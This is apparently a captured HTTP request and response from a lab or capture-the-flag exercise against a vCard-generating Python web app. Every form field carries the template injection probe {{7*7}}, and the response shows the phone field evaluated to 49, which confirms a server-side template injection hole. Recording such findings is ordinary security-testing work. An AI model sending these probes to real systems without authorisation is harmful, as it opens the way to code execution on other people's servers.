 POST /gen_vcard HTTP/1.1
Host: 103.97.125.56:31634
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
name={{7*7}}&org={{7*7}}&phone={{7*7}}&email={{7*7}}
1 HTTP/1.0 200 OK
2 Content-Disposition: attachment; filename={{7*7}}.vcf
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 145
5 Server: Werkzeug/1.0.1 Python/2.7.18
6 Date: Sat, 28 Dec 2024 12:16:21 GMT
7
8 BEGIN:VCARD
9 VERSION:2.1
10 N:{{7*7}}
11 FN:{{7*7}}
12 ORG:{{7*7}}
13 TEL;WORK;VOICE:49
14 EMAIL:{{7*7}}
15 REV:2024-12-28
16 END:VCARD